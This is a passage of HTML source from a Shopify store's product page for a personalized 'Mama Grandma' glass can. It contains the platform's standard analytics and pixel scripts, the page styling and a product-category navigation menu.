r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ)","vendor":"Makezbright","id":"7301836111954","untranslatedTitle":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ)","url":"\/products\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj","type":"Glass Can"},"id":"40920329584722","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540"},"sku":"HJ162 - 16oz","title":"16 oz","untranslatedTitle":"16 oz"}],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ)\",\"vendor\":\"Makezbright\",\"id\":\"7301836111954\",\"untranslatedTitle\":\"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ)\",\"url\":\"\/products\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj\",\"type\":\"Glass Can\"},\"id\":\"40920329584722\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540\"},\"sku\":\"HJ162 - 16oz\",\"title\":\"16 oz\",\"untranslatedTitle\":\"16 oz\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7301836111954,"gid":"gid:\/\/shopify\/Product\/7301836111954","vendor":"Makezbright","type":"Glass Can","handle":"mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj","variants":[{"id":40920329584722,"price":2999,"name":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - 16 oz","public_title":"16 oz","sku":"HJ162 - 16oz"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7301836111954,"requestId":"ed719504-7313-4221-92c7-707ac3160f0a-1768966342"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7301836111954,"requestId":"ed719504-7313-4221-92c7-707ac3160f0a-1768966342","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40920329584722,"productId":7301836111954,"productGid":"gid:\/\/shopify\/Product\/7301836111954","name":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - 16 oz","price":"29.99","sku":"HJ162 - 16oz","brand":"Makezbright","variant":"16 oz","category":"Glass Can","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40920329584722,"productId":7301836111954,"productGid":"gid:\/\/shopify\/Product\/7301836111954","name":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - 16 oz","price":"29.99","sku":"HJ162 - 16oz","brand":"Makezbright","variant":"16 oz","category":"Glass Can","nonInteraction":true,"remote":false,"referer":"https:\/\/makezbrightgifts.com\/products\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
